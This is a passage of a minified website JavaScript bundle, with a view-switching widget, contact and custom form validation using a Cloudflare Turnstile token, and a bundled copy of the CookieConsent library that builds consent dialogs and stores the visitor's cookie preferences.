r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,xn(r.key),r)}}function xn(e){var t=function(e,t){if("object"!=Yn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Yn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Yn(t)?t:t+""}var On=function(){return function(e,t,n){return t&&Sn(e.prototype,t),n&&Sn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){this.switchview()}},{key:"switchview",value:function(){i()("[data-switchview-true]").addClass("d-none d-lg-inline-block"),i()("[data-switchview]").each((function(e,t){var n=i()(t).attr("data-switchview");i()('[data-switchview-trigger="'+n+'"]').on("click",(function(e){var t=i()('[data-switchview="'+n+'"]');"false"===t.attr("data-state")?(t.attr("data-state",!0),i()(e.target).html(i()(e.target).attr("data-switchview-false-lable")),i()('[data-switchview-true="'+n+'"]').removeClass("d-none"),i()('[data-switchview-true="'+n+'"]').removeClass("d-lg-inline-block"),i()('[data-switchview-false="'+n+'"]').addClass("d-none d-lg-inline-block")):(t.attr("data-state",!1),i()(e.target).html(i()(e.target).attr("data-switchview-true-lable")),i()('[data-switchview-true="'+n+'"]').addClass("d-none d-lg-inline-block"),i()('[data-switchview-false="'+n+'"]').removeClass("d-none"),i()('[data-switchview-false="'+n+'"]').removeClass("d-lg-inline-block"))}))}))}}])}();const An=On;window.jQuery=i(),window.HubSpotReady=function(){var e=i()(".HubSpotForm");i()(e).each((function(e,t){var n=i()(t).find("form").first(),r=i()(n).attr("data-form-id"),a=i()(t).find("button#submit-".concat(r)).first();i()(n).find(".actions").first().append(a),a.on("click",(function(e){i()(n).trigger("submit")}))}))};var Pn=n(9380),jn=n.n(Pn);function Cn(e){return Cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Cn(e)}function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){Wn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Wn(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=Cn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Cn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Cn(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}i()(document).ready((function(){var e=i()('form[id^="CustomForm-"]');e.length&&e.each((function(e,t){var n=i()(t).attr("data-custom-form-id"),r=[];i()(t).children().each((function(e,t){i()(t).find("input, textarea, select").each((function(e,t){r.push(t)}))}));var a={};i()(r).each((function(e,t){if(t&&"hidden"!=i()(t).attr("type")){i()(t).attr("minlegnth")&&(fieldLength=i()(t).attr("minlength"));var n=Wn({},i()(t).attr("name"),Rn(Rn(Rn(Rn({},i()(t).attr("required")&&!i()(t).attr("data-required-message")&&{presence:!0}),i()(t).attr("required")&&i()(t).attr("data-required-message")&&{presence:{message:"^".concat(i()(t).attr("data-required-message"))}}),i()(t).attr("minlegnth")&&{minimum:i()(t).attr("minlegnth")}),"email"==i()(t).attr("type")&&{email:!0}));i().extend(a,n)}})),a.cfCaptcha={presence:{message:"^Please complete the CAPTCHA"}};var o=i()(t).find(".form-action");o.on("click",(function(e){!function(e){e.preventDefault();var r={};i()(t).serializeArray().map((function(e){var t=e.name,n=e.value;return t&&n&&(r[t]=n)}));var s=jn()(r,a);if(i()("#CustomForm-".concat(n,"-errors")).html(""),i()(t).find("input, textarea, select").removeClass("error"),s)i().each(s,(function(e,n){i()(t).find("input[name=".concat(e,"]")).first().addClass("error"),i()(t).find("textarea[name=".concat(e,"]")).first().addClass("error"),i()(t).find("select[name=".concat(e,"]")).first().addClass("error");var r='<p class="error">'.concat(n,"</p>");i()(r).appendTo(i()(t).find(".errors"))}));else{i()(t).find("input, textarea, select").attr("disabled","disabled"),o.attr("disabled","disabled");var l=i()(t).find('input[name="cf-turnstile-response"]').val();l?(r.token=l,i().post({url:i()(t).prop("action"),data:JSON.stringify(r)}).done((function(){i()(t).find(".success-message").show()})).fail((function(){i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')})).always((function(){}))):i()(Form).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')}}(e)}))}))})),i()(document).ready((function(){var e=i()('form[id^="ContactOrEnquireForm-');e.length&&e.each((function(e,t){var n=i()(t).find(".form__action > button"),r={Name:{presence:!0},Email:{presence:!0,email:{message:"Please enter a valid email address"}},Phone:{presence:!0},Message:{presence:!0,length:{minimum:20}},cfCaptcha:{presence:{message:"^Please complete the CAPTCHA"}}};n.on("click",(function(e){!function(e){e.preventDefault();var a={};i()(t).serializeArray().map((function(e){var t=e.name,n=e.value;return t&&n&&(a[t]=n)}));var o=jn()(a,r);if(i()(t).find(".errors").html(""),i()(t).find("input, textarea").removeClass("error"),o)i().each(o,(function(e,n){i()(t).find("input[name=".concat(e,"]")).addClass("error"),i()(t).find("textarea[name=".concat(e,"]")).addClass("error");var r='<p class="error">'.concat(n,"</p>");i()(r).appendTo(i()(t).find(".errors"))}));else{i()(t).find(".loading").show(),i()(t).find("input, textarea").each((function(e,t){i()(t).attr("disabled","disabled")})),n.attr("disabled","disabled");var s=i()(t).find('input[name="cf-turnstile-response"]').val();s?i().post({url:i()(t).prop("action"),data:JSON.stringify({Name:a.Name,Email:a.Email,Context:a.Context,Phone:a.Phone,Message:a.Message,VillageID:a.VillageID,token:s})}).done((function(){i()(t).find(".success-message").show()})).fail((function(){i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')})).always((function(){})):i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')}}(e)}))}))}));const In="opt-in",Un="opt-out",Nn="show--consent",Fn="show--preferences",qn="disable--interaction",Bn="data-category",$n="div",zn="button",Kn="aria-hidden",Vn="btn-group",Gn="click",Jn="data-role",Zn="consentModal",Qn="preferencesModal";class Xn{constructor(){this.t={mode:In,revision:0,autoShow:!0,lazyHtmlGeneration:!0,autoClearCookies:!0,manageScriptTags:!0,hideFromBots:!0,cookie:{name:"cc_cookie",expiresAfterDays:182,domain:"",path:"/",secure:!0,sameSite:"Lax"}},this.o={i:{},l:"",_:{},u:{},p:{},m:[],v:!1,h:null,C:null,S:null,M:"",D:!0,T:!1,k:!1,A:!1,N:!1,H:[],V:!1,I:!0,L:[],j:!1,F:"",P:!1,O:[],R:[],B:[],$:[],G:!1,J:!1,U:!1,q:[],K:[],W:[],X:{},Y:{},Z:{},ee:{},te:{},oe:[]},this.ne={ae:{},se:{}},this.ce={},this.re={ie:"cc:onFirstConsent",le:"cc:onConsent",de:"cc:onChange",fe:"cc:onModalShow",_e:"cc:onModalHide",ue:"cc:onModalReady"}}}const er=new Xn,tr=(e,t)=>e.indexOf(t),nr=(e,t)=>-1!==tr(e,t),rr=e=>Array.isArray(e),ir=e=>"string"==typeof e,ar=e=>!!e&&"object"==typeof e&&!rr(e),or=e=>"function"==typeof e,sr=e=>Object.keys(e),lr=e=>Array.from(new Set(e)),ur=()=>document.activeElement,dr=e=>e.preventDefault(),cr=(e,t)=>e.querySelectorAll(t),fr=e=>{const t=document.createElement(e);return e===zn&&(t.type=e),t},hr=(e,t,n)=>e.setAttribute(t,n),_r=(e,t,n)=>{e.removeAttribute(n?"data-"+t:t)},pr=(e,t,n)=>e.getAttribute(n?"data-"+t:t),mr=(e,t)=>e.appendChild(t),yr=(e,t)=>e.classList.add(t),gr=(e,t)=>yr(e,"cm__"+t),vr=(e,t)=>yr(e,"pm__"+t),wr=(e,t)=>e.classList.remove(t),br=e=>{if("object"!=typeof e)return e;if(e instanceof Date)return new Date(e.getTime());let t=Array.isArray(e)?[]:{};for(let n in e){let r=e[n];t[n]=br(r)}return t},Mr=(e,t)=>dispatchEvent(new CustomEvent(e,{detail:t})),Lr=(e,t,n,r)=>{e.addEventListener(t,n),r&&er.o.m.push({pe:e,ge:t,me:n})},kr=()=>{const e=er.t.cookie.expiresAfterDays;return or(e)?e(er.o.F):e},Dr=(e,t)=>{const n=e||[],r=t||[];return n.filter((e=>!nr(r,e))).concat(r.filter((e=>!nr(n,e))))},Tr=e=>{er.o.R=lr(e),er.o.F=(()=>{let e="custom";const{R:t,O:n,B:r}=er.o,i=t.length;return i===n.length?e="all":i===r.length&&(e="necessary"),e})()},Er=(e,t,n,r)=>{const i="accept-",{show:a,showPreferences:o,hide:s,hidePreferences:l,acceptCategory:u}=t,d=e||document,c=e=>cr(d,`[data-cc="${e}"]`),f=(e,t)=>{dr(e),u(t),l(),s()},h=c("show-preferencesModal"),_=c("show-consentModal"),p=c(i+"all"),m=c(i+"necessary"),y=c(i+"custom"),g=er.t.lazyHtmlGeneration;for(const e of h)hr(e,"aria-haspopup","dialog"),Lr(e,Gn,(e=>{dr(e),o()})),g&&(Lr(e,"mouseenter",(e=>{dr(e),er.o.N||n(t,r)}),!0),Lr(e,"focus",(()=>{er.o.N||n(t,r)})));for(let e of _)hr(e,"aria-haspopup","dialog"),Lr(e,Gn,(e=>{dr(e),a(!0)}),!0);for(let e of p)Lr(e,Gn,(e=>{f(e,"all")}),!0);for(let e of y)Lr(e,Gn,(e=>{f(e)}),!0);for(let e of m)Lr(e,Gn,(e=>{f(e,[])}),!0)},Yr=(e,t)=>{e&&(t&&(e.tabIndex=-1),e.focus(),t&&e.removeAttribute("tabindex"))},Sr=(e,t)=>{const n=r=>{r.target.removeEventListener("transitionend",n),"opacity"===r.propertyName&&"1"===getComputedStyle(e).opacity&&Yr((e=>1===e?er.ne.be:er.ne.ve)(t))};Lr(e,"transitionend",n)};let xr;const Or=e=>{clearTimeout(xr),e?yr(er.ne.ye,qn):xr=setTimeout((()=>{wr(er.ne.ye,qn)}),500)},Ar=["M 19.5 4.5 L 4.5 19.5 M 4.5 4.501 L 19.5 19.5","M 3.572 13.406 L 8.281 18.115 L 20.428 5.885","M 21.999 6.94 L 11.639 17.18 L 2.001 6.82 "],Pr=(e=0,t=1.5)=>`<svg viewBox="0 0 24 24" stroke-width="${t}"><path d="${Ar[e]}"/></svg>`,jr=e=>{const t=er.ne,n=er.o;(e=>{const r=e===t.he,i=n.i.disablePageInteraction?t.ye:r?t.Ce:t.ye;Lr(i,"keydown",(t=>{if("Tab"!==t.key||!(r?n.k&&!n.A:n.A))return;const i=ur(),a=r?n.q:n.K;0!==a.length&&(t.shiftKey?i!==a[0]&&e.contains(i)||(dr(t),Yr(a[1])):i!==a[1]&&e.contains(i)||(dr(t),Yr(a[0])))}),!0)})(e)},Cr=["[href]",zn,"input","details","[tabindex]"].map((e=>e+':not([tabindex="-1"])')).join(","),Hr=e=>{const{o:t,ne:n}=er,r=(e,t)=>{const n=cr(e,Cr);t[0]=n[0],t[1]=n[n.length-1]};1===e&&t.T&&r(n.he,t.q),2===e&&t.N&&r(n.we,t.K)},Rr=(e,t,n)=>{const{de:r,le:i,ie:a,_e:o,ue:s,fe:l}=er.ce,u=er.re;if(t){const r={modalName:t};return e===u.fe?or(l)&&l(r):e===u._e?or(o)&&o(r):(r.modal=n,or(s)&&s(r)),Mr(e,r)}const d={cookie:er.o.p};e===u.ie?or(a)&&a(br(d)):e===u.le?or(i)&&i(br(d)):(d.changedCategories=er.o.L,d.changedServices=er.o.ee,or(r)&&r(br(d))),Mr(e,br(d))},Wr=(e,t)=>{try{return e()}catch(e){return!t&&console.warn("CookieConsent:",e),!1}},Ir=e=>{const{Y:t,ee:n,O:r,X:i,oe:a,p:o,L:s}=er.o;for(const e of r){const r=n[e]||t[e]||[];for(const n of r){const r=i[e][n];if(!r)continue;const{onAccept:a,onReject:o}=r;!r.Se&&nr(t[e],n)?(r.Se=!0,or(a)&&a()):r.Se&&!nr(t[e],n)&&(r.Se=!1,or(o)&&o())}}if(!er.t.manageScriptTags)return;const l=a,u=e||o.categories||[],d=(e,r)=>{if(r>=e.length)return;const i=a[r];if(i.xe)return d(e,r+1);const o=i.Me,l=i.De,c=i.Te,f=nr(u,l),h=!!c&&nr(t[l],c);if(!c&&!i.ke&&f||!c&&i.ke&&!f&&nr(s,l)||c&&!i.ke&&h||c&&i.ke&&!h&&nr(n[l]||[],c)){i.xe=!0;const t=pr(o,"type",!0);_r(o,"type",!!t),_r(o,Bn);let n=pr(o,"src",!0);n&&_r(o,"src",!0);const a=fr("script");a.textContent=o.innerHTML;for(const{nodeName:e}of o.attributes)hr(a,e,o[e]||pr(o,e));t&&(a.type=t),n?a.src=n:n=o.src;const s=!!n&&(!t||["text/javascript","module"].includes(t));if(s&&(a.onload=a.onerror=()=>{d(e,++r)}),o.replaceWith(a),s)return}d(e,++r)};d(l,0)},Ur="bottom",Nr="left",Fr="center",qr="right",Br="inline",$r="wide",zr="pm--",Kr=["middle","top",Ur],Vr=[Nr,Fr,qr],Gr={box:{Ee:[$r,Br],Ae:Kr,Ne:Vr,He:Ur,Ve:qr},cloud:{Ee:[Br],Ae:Kr,Ne:Vr,He:Ur,Ve:Fr},bar:{Ee:[Br],Ae:Kr.slice(1),Ne:[],He:Ur,Ve:""}},Jr={box:{Ee:[],Ae:[],Ne:[],He:"",Ve:""},bar:{Ee:[$r],Ae:[],Ne:[Nr,qr],He:"",Ve:Nr}},Zr=e=>{const t=er.o.i.guiOptions,n=t&&t.consentModal,r=t&&t.preferencesModal;0===e&&Qr(er.ne.he,Gr,n,"cm--","box","cm"),1===e&&Qr(er.ne.we,Jr,r,zr,"box","pm")},Qr=(e,t,n,r,i,a)=>{e.className=a;const o=n&&n.layout,s=n&&n.position,l=n&&n.flipButtons,u=!n||!1!==n.equalWeightButtons,d=o&&o.split(" ")||[],c=d[0],f=d[1],h=c in t?c:i,_=t[h],p=nr(_.Ee,f)&&f,m=s&&s.split(" ")||[],y=m[0],g=r===zr?m[0]:m[1],v=nr(_.Ae,y)?y:_.He,w=nr(_.Ne,g)?g:_.Ve,b=t=>{t&&yr(e,r+t)};b(h),b(p),b(v),b(w),l&&b("flip");const M=a+"__btn--secondary";if("cm"===a){const{Ie:e,Le:t}=er.ne;e&&(u?wr(e,M):yr(e,M)),t&&(u?wr(t,M):yr(t,M))}else{const{je:e}=er.ne;e&&(u?wr(e,M):yr(e,M))}},Xr=(e,t)=>{const n=er.o,r=er.ne,{hide:i,hidePreferences:a,acceptCategory:o}=e,s=e=>{o(e),a(),i()},l=n.u&&n.u.preferencesModal;if(!l)return;const u=l.title,d=l.closeIconLabel,c=l.acceptAllBtn,f=l.acceptNecessaryBtn,h=l.savePreferencesBtn,_=l.sections||[],p=c||f||h;if(r.Fe)r.Pe=fr($n),vr(r.Pe,"body");else{r.Fe=fr($n),yr(r.Fe,"pm-wrapper");const e=fr("div");yr(e,"pm-overlay"),mr(r.Fe,e),Lr(e,Gn,a),r.we=fr($n),yr(r.we,"pm"),hr(r.we,"role","dialog"),hr(r.we,Kn,!0),hr(r.we,"aria-modal",!0),hr(r.we,"aria-labelledby","pm__title"),Lr(r.ye,"keydown",(e=>{27===e.keyCode&&a()}),!0),r.Oe=fr($n),vr(r.Oe,"header"),r.Re=fr("h2"),vr(r.Re,"title"),r.Re.id="pm__title",r.Be=fr(zn),vr(r.Be,"close-btn"),hr(r.Be,"aria-label",l.closeIconLabel||""),Lr(r.Be,Gn,a),r.$e=fr("span"),r.$e.innerHTML=Pr(),mr(r.Be,r.$e),r.Ge=fr($n),vr(r.Ge,"body"),r.Je=fr($n),vr(r.Je,"footer");var m=fr($n);yr(m,"btns");var y=fr($n),g=fr($n);vr(y,Vn),vr(g,Vn),mr(r.Je,y),mr(r.Je,g),mr(r.Oe,r.Re),mr(r.Oe,r.Be),r.ve=fr($n),hr(r.ve,"tabIndex",-1),mr(r.we,r.ve),mr(r.we,r.Oe),mr(r.we,r.Ge),p&&mr(r.we,r.Je),mr(r.Fe,r.we)}let v;u&&(r.Re.innerHTML=u,d&&hr(r.Be,"aria-label",d)),_.forEach(((e,t)=>{const i=e.title,a=e.description,o=e.linkedCategory,s=o&&n.P[o],u=e.cookieTable,d=u&&u.body,c=u&&u.caption,f=d&&d.length>0,h=!!s,_=h&&n.X[o],p=ar(_)&&sr(_)||[],m=h&&(!!a||!!f||sr(_).length>0);var y=fr($n);if(vr(y,"section"),m||a){var g=fr($n);vr(g,"section-desc-wrapper")}let w=p.length;if(m&&w>0){const e=fr($n);vr(e,"section-services");for(const t of p){const n=_[t],r=n&&n.label||t,i=fr($n),a=fr($n),l=fr($n),u=fr($n);vr(i,"service"),vr(u,"service-title"),vr(a,"service-header"),vr(l,"service-icon");const d=ei(r,t,s,!0,o);u.innerHTML=r,mr(a,l),mr(a,u),mr(i,a),mr(i,d),mr(e,i)}mr(g,e)}if(i){var b=fr($n),M=fr(h?zn:$n);if(vr(b,"section-title-wrapper"),vr(M,"section-title"),M.innerHTML=i,mr(b,M),h){const e=fr("span");e.innerHTML=Pr(2,3.5),vr(e,"section-arrow"),mr(b,e),y.className+="--toggle";const t=ei(i,o,s);let n=l.serviceCounterLabel;if(w>0&&ir(n)){let e=fr("span");vr(e,"badge"),vr(e,"service-counter"),hr(e,Kn,!0),hr(e,"data-servicecounter",w),n&&(n=n.split("|"),n=n.length>1&&w>1?n[1]:n[0],hr(e,"data-counterlabel",n)),e.innerHTML=w+(n?" "+n:""),mr(M,e)}if(m){vr(y,"section--expandable");var L=o+"-desc";hr(M,"aria-expanded",!1),hr(M,"aria-controls",L)}mr(b,t)}else hr(M,"role","heading"),hr(M,"aria-level","3");mr(y,b)}if(a){var k=fr("p");vr(k,"section-desc"),k.innerHTML=a,mr(g,k)}if(m&&(hr(g,Kn,"true"),g.id=L,((e,t,n)=>{Lr(M,Gn,(()=>{t.classList.contains("is-expanded")?(wr(t,"is-expanded"),hr(n,"aria-expanded","false"),hr(e,Kn,"true")):(yr(t,"is-expanded"),hr(n,"aria-expanded","true"),hr(e,Kn,"false"))}))})(g,y,M),f)){const e=fr("table"),n=fr("thead"),i=fr("tbody");if(c){const t=fr("caption");vr(t,"table-caption"),t.innerHTML=c,e.appendChild(t)}vr(e,"section-table"),vr(n,"table-head"),vr(i,"table-body");const a=u.headers,o=sr(a),s=r.Ue.createDocumentFragment(),l=fr("tr");for(const e of o){const n=a[e],r=fr("th");r.id="cc__row-"+n+t,hr(r,"scope","col"),vr(r,"table-th"),r.innerHTML=n,mr(s,r)}mr(l,s),mr(n,l);const f=r.Ue.createDocumentFragment();for(const e of d){const n=fr("tr");vr(n,"table-tr");for(const r of o){const i=a[r],o=e[r],s=fr("td"),l=fr($n);vr(s,"table-td"),hr(s,"data-column",i),hr(s,"headers","cc__row-"+i+t),l.insertAdjacentHTML("beforeend",o),mr(s,l),mr(n,s)}mr(f,n)}mr(i,f),mr(e,n),mr(e,i),mr(g,e)}(m||a)&&mr(y,g);const D=r.Pe||r.Ge;h?(v||(v=fr($n),vr(v,"section-toggles")),v.appendChild(y)):v=null,mr(D,v||y)})),c&&(r.ze||(r.ze=fr(zn),vr(r.ze,"btn"),hr(r.ze,Jn,"all"),mr(y,r.ze),Lr(r.ze,Gn,(()=>s("all")))),r.ze.innerHTML=c),f&&(r.je||(r.je=fr(zn),vr(r.je,"btn"),hr(r.je,Jn,"necessary"),mr(y,r.je),Lr(r.je,Gn,(()=>s([])))),r.je.innerHTML=f),h&&(r.qe||(r.qe=fr(zn),vr(r.qe,"btn"),vr(r.qe,"btn--secondary"),hr(r.qe,Jn,"save"),mr(g,r.qe),Lr(r.qe,Gn,(()=>s()))),r.qe.innerHTML=h),r.Pe&&(r.we.replaceChild(r.Pe,r.Ge),r.Ge=r.Pe),Zr(1),n.N||(n.N=!0,Rr(er.re.ue,Qn,r.we),t(e),mr(r.Ce,r.Fe),jr(r.we),setTimeout((()=>yr(r.Fe,"cc--anim")),100)),Hr(2)};function ei(e,t,n,r,i){const a=er.o,o=er.ne,s=fr("label"),l=fr("input"),u=fr("span"),d=fr("span"),c=fr("span"),f=fr("span"),h=fr("span");if(f.innerHTML=Pr(1,3),h.innerHTML=Pr(0,3),l.type="checkbox",yr(s,"section__toggle-wrapper"),yr(l,"section__toggle"),yr(f,"toggle__icon-on"),yr(h,"toggle__icon-off"),yr(u,"toggle__icon"),yr(d,"toggle__icon-circle"),yr(c,"toggle__label"),hr(u,Kn,"true"),r?(yr(s,"toggle-service"),hr(l,Bn,i),o.se[i][t]=l):o.ae[t]=l,r?(e=>{Lr(l,"change",(()=>{const t=o.se[e],n=o.ae[e];a.Z[e]=[];for(let n in t){const r=t[n];r.checked&&a.Z[e].push(r.value)}n.checked=a.Z[e].length>0}))})(i):(e=>{Lr(l,Gn,(()=>{const t=o.se[e],n=l.checked;a.Z[e]=[];for(let r in t)t[r].checked=n,n&&a.Z[e].push(r)}))})(t),l.value=t,c.textContent=e.replace(/<.*>.*<\/.*>/gm,""),mr(d,h),mr(d,f),mr(u,d),a.D)(n.readOnly||n.enabled)&&(l.checked=!0);else if(r){const e=a.Y[i];l.checked=n.readOnly||nr(e,t)}else nr(a.R,t)&&(l.checked=!0);return n.readOnly&&(l.disabled=!0),mr(s,l),mr(s,u),mr(s,c),s}const ti=()=>{const e=fr("span");return er.ne.Ke||(er.ne.Ke=e),e},ni=(e,t)=>{const n=er.o,r=er.ne,{hide:i,showPreferences:a,acceptCategory:o}=e,s=n.u&&n.u.consentModal;if(!s)return;const l=s.acceptAllBtn,u=s.acceptNecessaryBtn,d=s.showPreferencesBtn,c=s.closeIconLabel,f=s.footer,h=s.label,_=s.title,p=e=>{i(),o(e)};if(!r.Qe){r.Qe=fr($n),r.he=fr($n),r.We=fr($n),r.Xe=fr($n),r.Ye=fr($n),yr(r.Qe,"cm-wrapper"),yr(r.he,"cm"),gr(r.We,"body"),gr(r.Xe,"texts"),gr(r.Ye,"btns"),hr(r.he,"role","dialog"),hr(r.he,"aria-modal","true"),hr(r.he,Kn,"false"),hr(r.he,"aria-describedby","cm__desc"),h?hr(r.he,"aria-label",h):_&&hr(r.he,"aria-labelledby","cm__title");const e="box",t=n.i.guiOptions,i=t&&t.consentModal,a=(i&&i.layout||e).split(" ")[0]===e;_&&c&&a&&(r.Le||(r.Le=fr(zn),r.Le.innerHTML=Pr(),gr(r.Le,"btn"),gr(r.Le,"btn--close"),Lr(r.Le,Gn,(()=>{p([])})),mr(r.We,r.Le)),hr(r.Le,"aria-label",c)),mr(r.We,r.Xe),(l||u||d)&&mr(r.We,r.Ye),r.be=fr($n),hr(r.be,"tabIndex",-1),mr(r.he,r.be),mr(r.he,r.We),mr(r.Qe,r.he)}_&&(r.Ze||(r.Ze=fr("h2"),r.Ze.className=r.Ze.id="cm__title",mr(r.Xe,r.Ze)),r.Ze.innerHTML=_);let m=s.description;if(m&&(n.V&&(m=m.replace("{{revisionMessage}}",n.I?"":s.revisionMessage||"")),r.et||(r.et=fr("p"),r.et.className=r.et.id="cm__desc",mr(r.Xe,r.et)),r.et.innerHTML=m),l&&(r.tt||(r.tt=fr(zn),mr(r.tt,ti()),gr(r.tt,"btn"),hr(r.tt,Jn,"all"),Lr(r.tt,Gn,(()=>{p("all")}))),r.tt.firstElementChild.innerHTML=l),u&&(r.Ie||(r.Ie=fr(zn),mr(r.Ie,ti()),gr(r.Ie,"btn"),hr(r.Ie,Jn,"necessary"),Lr(r.Ie,Gn,(()=>{p([])}))),r.Ie.firstElementChild.innerHTML=u),d&&(r.ot||(r.ot=fr(zn),mr(r.ot,ti()),gr(r.ot,"btn"),gr(r.ot,"btn--secondary"),hr(r.ot,Jn,"show"),Lr(r.ot,"mouseenter",(()=>{n.N||Xr(e,t)})),Lr(r.ot,Gn,a)),r.ot.firstElementChild.innerHTML=d),r.nt||(r.nt=fr($n),gr(r.nt,Vn),l&&mr(r.nt,r.tt),u&&mr(r.nt,r.Ie),(l||u)&&mr(r.We,r.nt),mr(r.Ye,r.nt)),r.ot&&!r.st&&(r.st=fr($n),r.Ie&&r.tt?(gr(r.st,Vn),mr(r.st,r.ot),mr(r.Ye,r.st)):(mr(r.nt,r.ot),gr(r.nt,Vn+"--uneven"))),f){if(!r.ct){let e=fr($n),t=fr($n);r.ct=fr($n),gr(e,"footer"),gr(t,"links"),gr(r.ct,"link-group"),mr(t,r.ct),mr(e,t),mr(r.he,e)}r.ct.innerHTML=f}Zr(0),n.T||(n.T=!0,Rr(er.re.ue,Zn,r.he),t(e),mr(r.Ce,r.Qe),jr(r.he),setTimeout((()=>yr(r.Qe,"cc--anim")),100)),Hr(1),Er(r.We,e,Xr,t)},ri=e=>{if(!ir(e))return null;if(e in er.o._)return e;let t=e.slice(0,2);return t in er.o._?t:null},ii=()=>er.o.l||er.o.i.language.default,ai=e=>{e&&(er.o.l=e)},oi=async e=>{const t=er.o;let n=ri(e)?e:ii(),r=t._[n];if(ir(r)?r=await(async e=>{try{const t=await fetch(e);return await t.json()}catch(e){return console.error(e),!1}})(r):or(r)&&(r=await r()),!r)throw`Could not load translation for the '${n}' language`;return t.u=r,ai(n),!0},si=()=>{let e=er.o.i.language.rtl,t=er.ne.Ce;e&&t&&(rr(e)||(e=[e]),nr(e,er.o.l)?yr(t,"cc--rtl"):wr(t,"cc--rtl"))},li=()=>{const e=er.ne;if(e.Ce)return;e.Ce=fr($n),e.Ce.id="cc-main",e.Ce.setAttribute("data-nosnippet",""),si();let t=er.o.i.root;t&&ir(t)&&(t=document.querySelector(t)),(t||e.Ue.body).appendChild(e.Ce)},ui=e=>Wr((()=>localStorage.removeItem(e))),di=(e,t)=>{if(t instanceof RegExp)return e.filter((e=>t.test(e)));{const n=tr(e,t);return n>-1?[e[n]]:[]}},ci=e=>{const{hostname:t,protocol:n}=location,{name:r,path:i,domain:a,sameSite:o,useLocalStorage:s,secure:l}=er.t.cookie,u=e?(()=>{const e=er.o.S,t=e?new Date-e:0;return 864e5*kr()-t})():864e5*kr(),d=new Date;d.setTime(d.getTime()+u),er.o.p.expirationTime=d.getTime();const c=JSON.stringify(er.o.p);let f=r+"="+encodeURIComponent(c)+(0!==u?"; expires="+d.toUTCString():"")+"; Path="+i+"; SameSite="+o;nr(t,".")&&(f+="; Domain="+a),l&&"https:"===n&&(f+="; Secure"),s?((e,t)=>{Wr((()=>localStorage.setItem(e,t)))})(r,c):document.cookie=f,er.o.p},fi=(e,t,n)=>{if(0===e.length)return;const r=n||er.t.cookie.domain,i=t||er.t.cookie.path,a="www."===r.slice(0,4),o=a&&r.substring(4),s=(e,t)=>{t&&"."!==t.slice(0,1)&&(t="."+t),document.cookie=e+"=; path="+i+(t?"; domain="+t:"")+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;"};for(const t of e)s(t,n),n||s(t,r),a&&s(t,o)},hi=e=>{const t=e||er.t.cookie.name,n=er.t.cookie.useLocalStorage;return((e,t)=>{let n;return n=Wr((()=>JSON.parse(t?e:decodeURIComponent(e))),!0)||{},n})(n?(r=t,Wr((()=>localStorage.getItem(r)))||""):_i(t,!0),n);var r},_i=(e,t)=>{const n=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return n?t?n.pop():e:""},pi=e=>{const t=document.cookie.split(/;\s*/),n=[];for(const r of t){let t=r.split("=")[0];e?Wr((()=>{e.test(t)&&n.push(t)})):n.push(t)}return n},mi=(e,t=[])=>{((e,t)=>{const{O:n,R:r,B:i,N:a,Z:o,$:s,X:l}=er.o;let u=[];if(e){rr(e)?u.push(...e):ir(e)&&(u="all"===e?n:[e]);for(const e of n)o[e]=nr(u,e)?sr(l[e]):[]}else u=[...r,...s],a&&(u=(()=>{const e=er.ne.ae;if(!e)return[];let t=[];for(let n in e)e[n].checked&&t.push(n);return t})());u=u.filter((e=>!nr(n,e)||!nr(t,e))),u.push(...i),Tr(u)})(e,t),(()=>{const e=er.o,{Z:t,B:n,Y:r,X:i,O:a}=e,o=a;e.te=br(r);for(const a of o){const o=i[a],s=sr(o),l=t[a]&&t[a].length>0,u=nr(n,a);if(0!==s.length){if(r[a]=[],u)r[a].push(...s);else if(l){const e=t[a];r[a].push(...e)}else r[a]=e.Z[a];r[a]=lr(r[a])}}})(),(()=>{const e=er.o;e.L=er.t.mode===Un&&e.D?Dr(e.$,e.R):Dr(e.R,e.p.categories);let t=e.L.length>0,n=!1;for(const t of e.O)e.ee[t]=Dr(e.Y[t],e.te[t]),e.ee[t].length>0&&(n=!0);const r=er.ne.ae;for(const t in r)r[t].checked=nr(e.R,t);for(const t of e.O){const n=er.ne.se[t],r=e.Y[t];for(const e in n)n[e].checked=nr(r,e)}e.C||(e.C=new Date),e.M||(e.M=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new 